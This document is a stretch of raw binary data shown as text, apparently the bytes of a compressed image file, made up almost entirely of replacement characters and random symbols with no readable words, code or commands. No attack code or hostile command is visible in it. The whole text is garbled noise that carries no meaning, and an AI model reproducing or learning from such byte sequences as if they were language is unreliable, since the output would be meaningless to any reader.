�ج�f���ē��J�J�S�t�x����d����`����I�	kvB�e1|��xdx��"���"F6���\G�?�g��b&۫�j���+��h�wbc��.�q�..�\�c�JYK�4E�vR��4�������(g/S�T�?�I��1p�wƌ�V��|Adoz��a�'S�mB��J��'��l���ʺ#�(2�R9#��,���-h����l��nIc^��S��g�!�����y��J_4Kbyg82~C�HU"��/U<��G�z�6�D�����x��#���r2:NӎyUO,J��v�,��]��.�dM�b�z���>n����\�i�tG���Y^����M䜷���
d�̗%>gȄy��(ZX�s���,�������K�ۃʺ��r%�C0D�*��W�F��ċ"��e�2sir����W�W-�&"/������^��D7�YRX�E��t����2Nض�p������U�x �o/�+.)�M�1���N,��%�K����J��Ӭ��xkf+�d���B��=O�y�Um�Q{h��$���%Ȗ��z���6v��\ȗ�\�)�*on\,�gq9�/�v��ʋ-lW��S�՞#6#�Ȭ�fF��$���'��6����$�L[�b���'�Q�� �d�ȢD�����D6qb��S5dۏ�o*Kt��5��[�"<����ȈdY.�)m4>"���8|{͜�nHG�>-|W]S� ��E��!����������D�4!hLl�S�4��3f�+��z�mN��[4K�7��]r��+��G�Ǚs/�x�7�[��̗��/l�]u��z�-��b%�|K�|ImC�Y��#�1s-����?M?��jr���d�$l�c���{��)�13�N=UWzO"Vd#���҉��z��-�U���Q>��#g�?/֛"@�>q��g�#��O��~՟��|��~9qVё;.gB$.$3���P~�g�������GB�Z#�[J�ģ���\�&;x����x��md!sw�#�Y?b���z��T�S�Io�T[T�=;��n�.N+�2Ά��J?is_�ڧ?��\L��DO1���z[���]�\_�,�3�/��{S��{��F#Ee�Kx��o�؅�����c��-nո�̢�Q�&>���ȸ1��6?z[I	�Ӂ�L���{!-���<��*�sA�OZ��ˁ#�.��Q�ۺ�O/J�=Jޯ���Ķ%�uhV�Eό�>5�D���$Kڒ��̙#��W��^�V\-[��e��]��:am#ԭ�\y�ǚ��ֵh�Q�T�i����>�Bӌ��Y���M� $����[V�|�|w�Au/MMJ
�e��G���T���?�Άa���h��Vޤ��2�%P��ek����r_ƾ0�s�
�y��>���ҡlK�\��}Uϧx��%M����oB�H���tΆow�wْ�je�oGx�o.e����B��[K� I�bR�.8���D��HV|~�~�r�N��ϊ�KB�g�W�ӷ�,N��^��I�&=��э���ƅ����s^�k$;>txԴ.|js��k+���G�t��h�!�lY�m>�-��/o��-
̦�>��C2!M#��dVL�F���vLɝo����Q���^���R�υ�\O�Ci�n#̭�Ѵ��e�8����O?Q�Y�LQɌT���t�DVLjͶ����y��/﯌��ǻ��~���x��xE.%�_%��7o��|Y'�J�㑭���P�G�[��J�'g�z՞�R�\�5'B^�,�E<[(�2na�&hΉv<��_�]d�� �s�<��Dvz<h\�(���~��<3��\�W�&	ؐ�K��G��� ��M���>���%/jL��S��Q�e�(�&�}�� uU툸��"(�%��g�i�"(����]�O�Ox��?"6W�B�G�ͤ�?nj.
�<����R�J�2+tz�S�-�:H��{��ʛT�"������(�ʠ�1�W�G�$~p��|dG�K�Ww��c%É$NB0�"oQl�%�M�->51q�Z���׶�bv2d�:��2dɓ&M���u��T���̗8������l�?Zoݒ��Ӥ��\�y��Yp5�EN*\S[�$�粦���Qd�������20b�J�Ɵʌ����%d��1��ry�ʣ�jy@G��1�wz]��_
Od��>+���W6��o$H��s���g��h�fV�{+�\";�C��tP�'VG�_�A{by�lw_qY�5�(?ug�K��%����g��^ǉG�E�G��SwVZ0++2\Ks���~�^�o���b�&=/U>dyb(�02Mb�6#�#l�Χ�\y�PK�Զ�ImS��1�4G�o6E"{����5������>5dŕ���+<ՙ.<NDwr1�V#.<�n�%Ǜ�|�y�[�)���(ȌY�`�������v�.�_S�8!����̇g�<�O�B�/�.!��_ƞ����֬�"�+<C��K���Ƚ����Ƣ�˝^oO�5���DY:e�M�����9JK����=��qQ{�~�й���6�yd�=+�o7���{_��g����q�h�͑꥿�_��U����%�җ=�C�W���vE�%��=ޒ�K�>ϝRfmWy���c�����1s��s���G�O�'���E��Oq�q��/�I�2z��R���j=B�#�d�g��6vBC��^֦�)"B#ϧB����U����~��?lj������R��"6=hvb�q9TT�����V�\i�Ͳdl�R]��Q�7���0ڜ6�Q]9r<$�ǣci^�I�B�;����:W�B��+���h�Q���Q�������"%/�?Z?
��ĸ��=�.;���z�o�.^�b���%�$�ځ!�J+�'��.�!̛�?M�rg�x�+yo���(/o�ڥ8� �ڣ��P�*p=g�D��@�����.�t߱p��|��7����S�μ��z���X%�|/q���˘����ȗLeys�e��"f�+�$`K��]�Ef��Y=9�q^�S��r~��A8��Dy���|�*,�ӈ�G��o:�O.�����Q�F=R0F;H����d޷dAfU6N��>��ޙ(�LE5�HH����{��Ӭ��y��{ƾ�&�x��;T����\G�K��O��<R��ѓ(����
��fĊk2��Q�R"��㑣�b[?�޷dQH�,��¢��v[� ��	G%8�R1���;���E���U��r[�mW��ͼ"'�;7^>>���Q�3�Z�Do"1�T{�=1�Ꟙ�{<�e=�Yv���n�\;����BƟ�����`d���p���}Fӏ0Yxگ�#��+"$~4�)�D��Q���Vi��l�?"?4Q���1S˓Q�Ɲ�Q�bD�{��o[%G�jvC�<�ޔJq�&����vȮ����)moU������ڷ�7ƈ�+C�Of�qٞ�xC�!o6q�PC��ؑ�V����P���D�B�W'����Aۖ�E8�3�#f�|�����>*�^��;�NTX+� \l��ʙd��������I,�GG�����M��oe2�Tӓ�FG�N$6U�I�B%6=t���-�k�ښ0DuGQ�)
GQ�u2gO���������"y*mV�̩#ӕQ�1��ȞP�Q�+�=�>(�p��+C��`�=�DY��4�r(��Y�2d����G�c��R*��q!+c�8Io.L0`�N��'I�`����O��TJ$^ޫb�ƃĩ,����OS�#��?�xg��?�\K�|�hgb%<*k�[�ҧ��Vfpu!�$�D�bot��)���p�x�D�&%��Yp��U�!Y��Jc܎���ӧ�Oj����g�r���.eu�~g�%�����I�^V����J��Q��xQ���CH�ET��F�����MQV�Ƙ����JÓ�ɓ"�� ���W����Ki/��uЖL]�|YZ��D���Q�$�|�44Tc:rA9����#kNX'S�s����/N�
q��K��ζ�Z��{xd��D���]�1l�����Y�ӭ�?Q:{ҁQ�V��բ;~��F�s��Bc�c�ɲk؅9H�1f;pdh}'D��uӅ26��,�U����� ��DV�B0.�?�� !        P0@ p`���� ?� ���Cxn�j��kTQE:α`:�*c���:**�x'�<��8��p
'���t��~���q�q�j(�����v�yS$E�����N��� ��1Se�G�d���4cd��T�u�4�u�0��i��SP59�'L���N�EX	�:C��N��=��~��>�i�v��'t|;��s����ʼb1�	�\~�x����=>�n��IN���Fx�B"Vc��E��?2����:s���7���?�� ��           P0@`� �� ?��� �:���q�8�=�L/I�'Lx�tЅ��?J,�AlÏ;���%�?��Sf��x�w���r�gdR�I�`Rr��[�7!�/ ��4��QE��Ü�v��st��7�(�7��;��v��?O���(��6��@�|�:��� 2      !P 01@qQ`aA�"2b���BRpr���  ?�9��C�Zz�+�I�"��ֶ�.�W_�
�E��Gk{�WL_��)U�"!�]׳rh�L|�_�u� X�`�2h���d�@� ��1�9�42�����Mou��Z�Yi��L4�/�W����O��u�t	�]&��EQ*&�'(~�:|����*'�W;����b{�]Bcqt�*�|��'�0T����<�UW���e0VTNWL5������ �M��a�]0j��>"B!l��?�����p ~�RuT�`���u� o	kwNͯ ��#I�)����냏kY>�?�QV���Op��xӯ[�-n�����g��2l��_�#��o\��6���p({O��s
��<���|�](�7���5���y����^Z���L��Q7�� �Oy���M��P���^�g�Э
Э��We�~|&�N�:J�Zc�C��<C��(J�6�K]��O�4+M�/g�r�Z�W�+Ca������`I������~Wqn>�I���U����KYj��8+�''��0h�-J�h�TŪ��d:�����Uq2|�.#+����C&�Cī���E=���i�(�DmZ�(�uՆ�a�T�Z�H��%���>�Ca��(�gTM��Nv����L]�+��P�TU�8@O	Nv��UWn�-�s�K���6}�%ո��N`�f�CC7��0��X-$�R~��� D�k�j=����Cl�2>��</IS}�'0_���
�-M#��!DPl���z�|��T)Ѽ��%z�(A�����\_:m͘$M����
6���8�6l!5���6Ø���]�>ӔM��ٱ����-~�#4 ��}]uT��B�3��9lw~�@�)�C!��#`POb�*�
�K��<�p�
t<��y����J�M�C��ǒt��D�
L�����Zg��e�P� )�J�U�����WȽ�9υ����9�?l���;W�-l�'څKC��C*��oM�JaM�6��ܹ]*����*�E��A:��U���
�'�K�I��'�	��*��������F?I�5U�>� {'�W��M��տ��K�N%E��6ƻ��O���T���
�M�.�b`�x��{KK�5��ȓ�I�8�WL�%L����QU=��m� �h�';��V��?��!q��kvO��7�qj�x���9���Ӧ	���O񊊪�v�G����i:n�o�0�<�tE��E]�e�ȝ�FQb|���U����;�\o^EE���ٹQG�tAX�?�*�.����;���L��Ge�����!��R��h�z���'@��d7�gaD�_�Qc��КD&��1��F��A���6��B�E�o�9t�I]Q&M"{I��I����H��E�� �i�2��C~�2ox̢ނ��ӇR���<�B�7�Q!3�����wF]>�eńX@n���(gQz�.����4��Cn0�ɛ�Ep,��|��"��M��Nu3\.P���A�sB�M��G���N�@(L��o[&4����fa��a�L1�3�@�2�ܯ�^�\���r�����TJ�G�;o���Cp���*5�8����D6wer��7��8�:̜ef}����9t�2�ʩ��	W�O��� H�o���N��AD�N������Q�7�!�*�H=�&Gl$$�H��!�(�ʦ�%�B%��(s!!0��WҊ��E2��$J��2���
��b�*$0߹�Ԅ�mOc1�	����b��
�Ď�"������fxP{.�
��Gj"AE2;�$vQ!'��}lG�>��E��.��{!�g���;����d}��Q6ߙ?u�88�0uL��H(����D�!3�u��8��m��$shF��O�y}`����Ù���5��66�*(W(q���O(��l�F"�O7�7(���F�.$	�(�(O��w+��
i�l��Cݍʏ�Ep���R���˄b�� +�#*VF%}/�p�12�������.�U���+���5���D(�@�����dB{����i�5؁o(�����$� dyEjf�ό��`�ՐTP��x_h�'FQ�� +�L�l���o���QT<ddݳ��2�'���'��%��?{��Yc�O��2|��� L�i��	]�&F.��e�'E_(�i��S*.��&Ǣ�Z/j� hG�^���β}г�!�_��=���:(���M'Ժ~J�����i��i�d�Yp��tJy�&�"�p���L1�~)��ʋ��N%ʆÔ$C�yE0�#%̺�L0�VT+���vQ���d�$�$L	�2=K���� ����b�{�D�r�B43�#�{@����0]�	�!
��Z�I]�2>P��Dܢ�� ���P�$���uS�a�GU���Q�hjSϩ>s�M��� *     !1AQ a0q����@P�������  ?!� #z�����B%�F�gZ����J��L�cׄ,7�ʭe葲{$ɁfI&|�ƭe�i$$K�"'��F�7��b:Y#p��!�+��I$�p�>��#���G��0G��L��)C��"���Eַ̿w�r�B[5�S�,E�'u�H�1߂�������B#�|=�B�jk�*����	σ�gX������ D�"�)!�m��$��f�8P�I\J�<M����$�&�bI= �$ZP���2��ضJNa��O����{�m����]"D�>ބ�sz8���� з�V�96H�X��#pH��9�s8!�N'�}���̒I"�Y~	dd�j)�ZZ� U��+k�e���6����J��HgG yg�bHSѡ�rH��L�ȱ5�b�bC�af2B�ᄳ#9���k��������(���R�M����"���pn�8$�7����昆�x�da!*7�5���Y�L8:��x]�Ks1�@~$�D<�ƴ.tz��%��#��D::סZM�?�܌�{��׊VF6�Xo	�2s�K�|�"��G*� W�>�Lw�{Kc[��,!�-�k;z g�X�α"���~;#+3��I�<_���)�O�+�F���J���o�4���>��l�!��آ|���8B�/�8��yGx�$3�7q��$����I'�,z�C�&� �X1*Ţ� �5�6��
ސ� ۊ�Я��,���ޑ$ܜ�,6AdF	�á��9C��A+3����A�u����0܊c��z��� �b~{c�#�2r�i-"���@�8[���#�@�x�	D`p�jƠ�#�b��q��#t$�AbbHĎ��+b�7��L��,LH�pvg�ĶճL��EC��1\����vF_d��y���h�2$�8s��4L	��ᵅv+���ژ������օ��@��%�J���I�{=�r��ݱ����ٽ���G���%͚b|Y%r$�֬�e`���E��q�40�XC�� �hМ�����$�h����)��,Kކ��b��"P��ݐ�M���c�GBHc~M���#��:#��%�TL���"=��S����!?�;�I�.X���rbE� ��=�p��F�9��ُN*c�6��l��-�L�+#"(!�RJr/� x��N 6Aȵ� XN�m�s�/�LO�Ĳ�؉=�-A��$@���E����lm��s��X��a�0������P�#I�}��eI�D1lLP4��,��c�.9c�Ŝ�f�Ըi.���V����m�&e�3�w���1�v�'�6r:�&$������g�3BhMr�\	t*fݎ�<,N|V
S��9C�-�Q�8�N�0���UĈ�"s�%���	���$z}�|�,e���9 �{9y�B80�$�hN&�N�1�))�59� N��GhZ����'�B�C��oÒ����A#�~p��^-��+rY�1�Bk24�̖�X}CQ��/��r����p=���xXޖ�3o�¤�R��؇�"F;���)B:vF#�d��.I��G�O��"���0��<Z�a�8��R-�n4�e��1��V�6�$xx�	�c����l��!�N8�@�MB#�I8��GD<G��h�N��@�o��Bv6��Ө�#�� L�
މ�*GqIyc([(�&3f��B���g܍��=yo�|�Q̟���CI�@�CC�lt!a^%�Af	PX6� J�簀\��;��X�!�,��hK$�bC�L�mf��?�>�D2%�{͗�bRA�%�<2�@�(Z�a�U6L�b�]� ��[ܱ�p6	�Vo�L,H�<m�m�	B7��2�MQ)K��B[d�,W2�	���y>�b��Jd� Dر�T���m�,$<!�˿�� �}�[�da���e6/x��E�ic\`�Ev�k�%��8�~á�͡��98�V��V�����}���F��2�>���!c"����\hKf4*D�N��٣��8��x^ƴM�������0�`E�'�Y��JdF�e��^Tr��u��Ѥ� ���m��#cc�T����]��-�lV���="P7?b�"	
�ֱ�;�<�%�*�	��
�$8C�Oo	��Ѡ���G&�xc�b7�d��m����2F1��,Q���K29��>�E���,-���j��O'�?���Fo��_Bؔc,W"�4��F`R�=�%���lrC�\c��4,�"ݣW��V��� �1<0F��p���[%^͌<�M��d
yf�s�DƉ�Igg��/�D[�*�l��5|��$Ϣ���F��D�������4hN��a�	�a����s\�&
|�d=�����>��A�Cd���xhY�F-��9 K��ͯ�F���O����b0�嗯��Hg1���R#n1�C�}�5� h�ac#@��C�6�4�m
�C�k	��n����m_?\��߈��m���	�0�8�b��#H�O�X������<���KG;Э��b^���	� c�NE� �$��A� �,�9�J�Q5��"��!�h5LZ=�W�N�����^XǌJ�'����r"J�~&D9��t	h�b���L�?B�@�P_I����A2��4������WZ�X��^Ơ[���=��ĉ�R#+�#xI$��Z�E�Pʡs��HD�<pAB0�x�+v)r__�xh bQİ�#�I�2��k�e�DO�X,��I.���zb�O��X�p��MF����i�qU�<������=���gI�,���H�GaA@�#ņ^<!���'�,pQ�FR�D-����U����#BCCC�l��̱8�~D�g$:XZ�r���JP��� ACBq&$$$A�� h�X��{�4h^����CȘ!�������z�+еpr/�c�xn2���d�%�X�%!��J�V��v��J|��\		$$AA@��D��F��'͠�jP�!x��A��'G!?���c�#`���o5��,%�ķ��~��E6-���"R�gHL��PЕ�R �'��b hha��8�!/�d�B;��ٰ���h���I#cd��o6W�(�7��#����*!@��!"���LѠ�,GG3���F �0�CCCX�𚌱csXǸ�!g��ଁk;BP�y_$�I$��6N$c�~A1�l\�;��&��bC9���"�w�
����5�)�PP$@�������Q2��	%N
p-x ߼z~���J)��I'	$�I'ŏ~ �ȮKht?���6s���=)<H��b�K�#BBB	,$$G��xcЃ!�0����ز�F�]Џ
��xW1�d4����Iē�'�c�ƱU� ��+c�6$Y�+�!h�١2�"���
FIYe�7ס)u�X\G��CCCX ����=�41Z�S�� sbia��̒I$�B�c�5,4E
=��X�"ı0$�ہBGf�s,NC���lN��!1;Ж�|q��c��A��V%Ȇ�BT1��G�	q���[�v̒I?�xxc�$A
xr�h���rhV&(�a��+�ŤQX�	!�%�?�<4ʂ�ȵɩ�1����}@��h~��Ϛ��
�49k(ĮM��oF�� �#*7,��uI�%
���Jφ!)b�	��1��?��Malc�z�rhL"�в�w�LC$�I$��r��~ �B�A��	Kl���d�*�,�P��v���� ���xxc���9���E4Xz{G��SL<'�b|$�p�����A�BExT{ �Hgcr[G�"퐉r.�Ж*��`�)>�L� �Ѻ�A��1�c��L����7�E��"� �c�q�(�I'2I>d,�$���'#d4@�1�8-��E#�$�.�N �G���&�,ܼl�	P �S��?�{4�y�f���o	$m��o�I���!�c?�G� ������'�͑��ճcQ�%h�唤'cU@�v�:v@�g!<ބ�C�D��eL�Z^1����xc��C�g��=���p-���Dn7�K~I$�&i	�$��uRHD��'$��A�I�� ���{l��m����ȃC��h�k�4�����9�"BM���3�,9��[��;1!]r/���O#k�<�1x4�-�5��G9�ǃr��B[lh��+�Lz-!�a"�I'��h>�ۀ��r�C���1��hF%��C.V\$�V�C�T�B��Qt*[|
�k�/?�zW�����&�Ìh��\rĚ�av�)������6�5	�D�n46jP��5�&o�*	��E8Sg�;e��:�#u�ѻt���Oi���_�c����X-`�(�����.���=ɶi����gj?�?� C�}���I��8M��غ
!��&��B Xq�"_b�\�Mಶ:b�}$�R���\�Lc��#�⸶��1BǑ�h1�f�,l4.��Tx1��|�܄,��Q=�:���G���E�P厫qR�2'����crY�J��%vJ���^KɌc�xB��.�m �C^���Ou��XG�F�N��ŗ�7�����dO�p^�)";�3��ţ��O�9�c`NUȽ!{&�m%��N�K��'y�"
zBs?Ē62F��D�~���䱰�e�}���$��>�R�U�8���o�i���v1��P���VJIL�	�����4��.�����
��7� �3���=!;K��}������N	�I$�1�lln[���������q�L=�BAXp]�+g���CS/�E�-:�����|�Q��-̎��c��I6�(P��D9W#��^#�#�o�jۣO���"{�1Nl�d=�-T#v%i��	�O����H�$!�;��h~�Lfц��7�-�w���Џ�c]�Ĉ:��axk�o�+��s/e��(2�s�	��{�jB�ZB��G���{��5DNͨx�rT��Ņ�66h0�x��$O@���^ԏ�Z�\��.N^�!�T�ycAc��;��lHR�/������a���Ap1�$М�˿��ZÑ(��;o�N�X�/�AZZ�06���`��ă2��ꋉ�`�k�A���x�hY-�l�� ���3"�9{+�φ�~xjű�D��x���/fbԏ��
f�!�KПzbρ[��D��{ H�4r=�M���2"���$� � ��	���b��ɕ��z�q"�!��>��Ň�d�4��/#O���!lZ�|oɍ#�d��9��	M
vKb��z�5�;����:F48��ݷ��
C3�5i�8��	/�X����І�lCV�j��^��.O��q�^��՚�{g	�@�F�����XL�p�a��|����J�l�� �i��"�F�����p���8�lqf�O�&#2?�2������:��`������Xd�);�lG�ar��D�Ri�,��h��Y�酲�S��7����J&H�a��-a�chom�J��a��B&]L�(!��O���cA��~�����$�(��<����s�B�
#f˄[_��	iSt��ыA<�5��ؖ=�Hl?���3��Ln����̘�;&[�U�_C�a%�+Ѕp��de!�dqqB(=����b���Bp6K�-Ę4$���B�"��[�vz��F@C�@��	r�VcCU��l������؋C���Ti,��ǜ1a�D�z��f�Qa?���)�	P!kKB6Ę���YcC	GPR�+6�- �ѽH�D�@��:)&UxB��I
.V;��BD:P��P�cX�F����S�5���7Ć�$��JB7�c�_��ǜ��$�����X^��Llxnކ����q�0�\H�^4J1؏$�C��E��	v)���{��0��,�"��B� -*�f�҃oB8���B��͍�=fBd�$���(5�Xd�"�XL�H�HB��+_l�膁�-L�F��;8�0b5�A���P��$			B���,"H]�U��	�8XC[a1j3Y	�a"x��^ld&YcAafFm��G���&G��afa3d;��
Vм����"�G,!d�?�����$�I�"`Qk�=��\Hh�8�"��4%)N�nE�y�l7F�~"�F'�pEX�!��r1��J�[�B �Ay�AAaF�^��a��Li�AqB��ȝѳ�Sb(	vj!oϑ�/�m�.Bf��aB��i��P��z��Ȟ-݂��d�A�47��x�� �
.,,>��Ya'$&U��<�Y�↎��<����˴��@���d� �t0��^l8̅�Af �<�#��x1�4 �y� �:X���}\��-y$7HX�f1k^�{��nC�TT4��?������8 ��x��X/�?�!���$Bw�&l�jмV~H�	�_#�glV�*���?�#��!��3a���<1F�Ʋ���]����?�!��U������i�� �icH��Xs�'a�c�Y�j�԰B���'��x��l/&?�][�a
ɖ�I�[I)7�&�"���$�+�B�<$��b�;!jG�phtH^O��#Ȱ�7�ǔ1��H^,~�<��.$�C�ĕ$�հ䱲��[#A���y&m�<'؆$������CF�ʱ��8�"��^�>O�X!?1�&�bsyC	�F���٭��=�D8�J~��,�H��i�7M������0Ǆ?rM(�,/����O��ǒ�d��Cx���#������/r���RC��Gʌ�BljT��&�pl����1��䇳l�8�,���o'�,�LX��!/����Z�´Da��MD��VIX�I1��8�#��`��E�1>��E�H��.[>�PkǗ���ӂ�$�,cyXBΞ"���	�7&�X��<	xWD)y؇��CRx�����xY�G������z.��+�F�1�;�YX�9��g�ǘ�Z��看ɏ�f�"I�4زE���e="��i>��|��hxLX$���snM5WVQ�R/�a�(�H�0�༟�"�F[�~B�xo,&K�q�˨�-�
O�ˀ��7�ሙ'���L�6ǚه��hCcS����)7t�'�"1XHǳq�1����6ؐ���f�4�"�%߈��	nk�<�a��Ն���D����8��ZC懆�~,����SMd,���&�'�8�כE�F6^+	�	0ϡ���A,�B�O�����G��'��!G��!9PȣɱQf�/iw�����m�K*��C܈B�Z��bd�2��V���"�m�yAx�F՞�=��A�=
�r���C->�b�� N�З>0�z�*��i~�=xuB�YHF߂�(yB�>0&�X�b�%��X���X�1��⅖B��"�,}���l�Hz�[�B�T���?'��$2I �2n^9&6��Nﲨ�[/a��b�y~M9\wM�B��D�&�H_�1���%^����b�}��S�HF).ؔ�G+�VD��f��G�o*&TCp�l^����yl����B�o+ßq�3u��H�Ș�� �LL���`���ccWe���#IO�>n��͕�gh@Y��g>��G~(B�1x�ȓyв$�k3m��l 1Ó������=�G��0��x;�TF�'����H�ģ'�L*^XDId�E-��rę���	)wWY{9̐��ŋ-ΆJt9��������ZЕb�9BNI�G�{'p(��Y�lׂ߄�
#D �~K�y
�d�H�ak�I'N^6S/��=�Y�X��\pF�� A7p@�`K��$�$�T��e��à�!�a(�E�D-�%r�1$I�%�hcؠ#��.	ˑ��<�2��X�����/�D����*ֆP�#I$��$�I$����M7�/X�{�;�"}͛�(G�$��h�Wư��I%v!�ЬA�h���ގ��%�D�:�xxxY��(���/�a? B7b8V��Ȥ �ȅ�A��x��C�RŖɋ?�<�����D��NO6DzI��I��ǸYf�ƴ&8���	�H�$1$vI"i��F2$0�xg�Cy�|��5VPa?$&F�4!�ئ�H�Gp�	�E2�,�yo��t%"�����)#m-	W������� �o���BKÓf�$�A�f�H�e�4�܎5A\����c�K%�C>M؇���v4��*^,BdB���(�<��P!b1)rHF���,�A�G�*?�N	�%H�W"A��"�-�[(�σ���HCB$XM�,I ir&ocC�@���-ɠ����!��ǜ�h�|L<I��H>�bS>��e�׽	^�#~��%#�$,< �[
�����x�M2�&�B��`S�Q�C�\K�mX�l�%S�HH�6p?C�������$�ӆ�5�cCCCW��Z,N�a"�#-���ܹn�(�/l:BжA��$��f�&�����,�,9��� ��}�#��:�4Q����b`�B,5�60����ʓ��b��X���#aC�dx�D*��m��#B���Vi`mg��C���7���m�B��|E�b��<��{:�f��F�h=�m���&Qَ��S/X^XD)��
$jj!Qؖ#x�FC!�FX�%�C;L$%ȃ�-�Cة�U.��aaD �%ֈ ��1�!ׁ��ɝ��!8�phhh?�XMx��xC��"�F���U����5dT����xcd���ج�^˩c"0�R"0[�������GAb�GC�g��|�	/�',�I"n�Q����Hi!��������� Њ#�MP��t�!�� AmP��ǆ��0�v�<����I�x!(=%�rdC\
�0�+�c\�;b�B��|��[f�o-���^[��=�hK$
C�o(� ~��	z�V�c����F�$GXĤ�I$�I'y���rͽ���B�LyxC^69������F�8��vi�<�����D	@���<�e�B�A�f@�<,�$^L�U#��%M�=(�G>�h���$��cd�XR����lc�r��-	��b!�	4=���ϖ(�d�2�A�:8�������p'A��l�R��]�|������;; 0�񒄌~I�w��;רa�_d��~�H�y,�h�xJ��5Em�Q��6�,cc��"؄�ƖOF�4L�D�TN6q<?�A���B�IE��{%vG�!�Ѧ��r �-���21}�(C��am℡�! [�Ehx�}Ť,[�|4q����>	,��Z��͌n��A�ʏ-cdF�$/x�[�An�m�QR�� {��KO���������1�@��a9=`��f��d7nF�)M������� �ŏ!A�o���i�ic>�-c�$2�yK.����6��ѡ$Ծ��m�#D���\�$CYl$�O��F�z&~��X{ CCdP�K�E�#�h��㓁�gM��"S,�-� �o�a�hG�?�pJE���rz�yHt�4�a͹�j;HK��m����	��5(E�p�T54�ܤC	�Hߜ�����Xxk�+İ9�؆<nQ��5�#MX�LD��E2� ���FP�Y�{������/��989�!��YHB�{��}�ߒ!��΅\�y[Z��v �"u�\���(1������CK�N��P�"n��Y�T��t��G,��2����$�<h�Ȥ]�Ē� ���dX�>��P9�h�~"�֞�E�iA� �E5�LhUXq���!B�$K4+��&0�|�oP��5�E/���$$��رǨY��W����H��-��V!�����r���a{I"SjS���#��l��. B0���X�	�.�~��쩎JQ�����E���2}�d>��',64�U�ɉʳC�������Q��hB��F��r�[��D��?�K�,=b��ؐ�"��[!���f�ia�%�R!��%������(�L{�C �Q�������%*F�!�5	69{X!�=�؜�rQH���F�Ңkz�4=�D=dCX��7I��Y��D��,Xdѵ!I,d�#��m{���+v="��8���c�^6m$P�ܜ�6pN��N�c?�&Qȁ-�M˱�2.X�L��lDi#C��Y����9&5,�Z�k�D���D-N[��q��r%b�!L���PtbI�����O��9�x�hA	�"�医��bE7��0�}&?j��6j���3�|��.�����7"Cgn˦�i2,��	�D�	Z`�Q�u�}1T'�$��#�B��.Npų��L?3Y���*Ѕ�)P��e���kH�4�>E�"
�\4-�������TDI�k�^13�7�s�1�[ƈas�d���h6'��O��6�i��\�-O GB�J865����p����\Kd�l< ��BR���,�d�O��ar>��e��p
�(�-!^�Ɛ��c��}�K�"K��2�{vT��E�R�4���k"���ʏ�F3cJ��'�zN6AKrL��s�S�V�EN^��EPE��-K9 �z��Ľ�:���i~F����n�nTY.�<���&0��[����V&퉭ܖ�,n�!<�P+K�I-?e!0�3t���I/e�MƉǖm��Xhm�<7�s�i���YL\+r��=&tcO������Le�1"	k$�Ǎ���	I+ÃBr���RKe�ΧcH�Tbf&r3�������(C�8�95X&0�Lh����
�@�$?� FЭO��U���^�Ⱦ�Z��G��qt�L�G�AOHK�gb�#Vjr�P�4+��5�F�pQb�$���@R�D�h5�)���~gV���1Z�#L��X�ߒ+D�����%c������bYaln\8b�ɄƟ�	H{8�A���z��q���O�ڮ��x��0,��bD��Ds�C�(��o�TA�<� �ѣ\?�����sJ�Aw��jF�&oaQ,N�'�+H�)���סKjGFo� �/�\��ނ�Z[eC9Y�Щ'�h�Z6�C�/Z4�^��,Qby���ѥ4�E��f������cDhm��Hc���j�d�Cp,<P�F��ϋ���@Т�=���o�uw#I��d�=���CLt�{&9]	9L"1��d7e3��#��
��jw�B4�$j0���_B��k�;ɹ6�I��5ɥ�Ȏ.�4���e�*V�zee�i�",/kl@���� ��=H��(#��h�m�#PT��$1+تBK��I���C���53�+o�jOb��,l=�pA	���,�`Ii����s2*u[���kc)�BӇ�?99�w��Ap��
[bt-��U��F�QB�G�Iv/�cs�B�BV%�����h6L�VEa�QѤ�C�1��@�F�p%+(�2U�C��%^,N�!l܂H�}����{"Є��|$���M.��I9��Ї�WdmѬM� ���XZ�i|l��ēD�`��'������:aa���C�"g�cVL�JK�/<�����r%"�����-���F`�JxN��4���x{"ǅ���Ѹ]�$��E=��h����L}��p�ԡ8�;�*lf� �8_�骗�&
C�rBL�(C6����s,���Nd͘�k�6��.�������g23�P�S&�́<��	���!0C�m�n�d	�	�v��k��/6�,*p4촻56����JĄ�B=��R$�k߁1�ɡ���ȅ���܊	�I��N݈�(#y\t������,$�����f�[:�ɠ�?<��,�9��7�q[GL�/G�Ќ/�7%����وX��xٲ"n�R9B@�.ƥ��]`�6�x���[ ��7���+L�4��6�'�`�l�,p��?���#��p��m�jD��(훱,�K3���:9�}#pX��nAG��BOd(���Љ���X^1!��	��8Ht�c�45�G�t����HI��hЂW���J�'�����3�)�i�R���.���	Nz46�L�P!��G-��ﰩ�䡶�:I.�\،n�`vq(���|�h��1c$�~D7h��LLtz&�䈆ie�J~�H����[�&	�0!�
�f��ĠYo�>Ă՚�H�� "[����WоHMpFy��Ax�XҊ� o��O�͉mu��d�cpjhh
&��JL��"��bi�;�����ah
p��٫c����ȸ6=حP�Y5�P���0lT/F�ԡD� ���U�ڈ��V.��Ih�{�zzEӁ""JNF��nG�#�a����K#8��z�1$(���Q�� ɑc�'����N���_.��~�'"���R�YI�YU߄�wb�6��4�����+"4!F��[bC~p_$��P1��e�li�X4v5��_�v:��e��,L�G<k����)hC����FM�F�#'L\$jn��5����Xb�"��ᴑ?�mM�H�=����2>H��H��B�gseǲ���,!�4=��7$vp�([�?��r-��C�Ѕ�*��k"T����n0yHXH��D�]	4���C�?D3L?�Ņ�ؔ�B�C�ֆ.z
o�P����Zbj8�� �b�TQ�'iE.�ٴ}܉+&I�Ɏ�.�v�!�0�>��20�9�xXѰ%�w%��/惤m�Z�$v�C�B�Z���r�b:�VQ=	m{:{�F�~/+:akЋ�G�DS� �&�Д��䬭I��nD=1CO_��?�K�:e{'Q��<M����3���[2�r�Ռ�c��(�6tr?6���G�!�D��z4N	��2#�T�I}:J�3�&�1���=��;����!�k	B?D��3'WB�J*�~��@�hkQal"�hd�}��.D��РXҁ/t"OԇK��Y$�
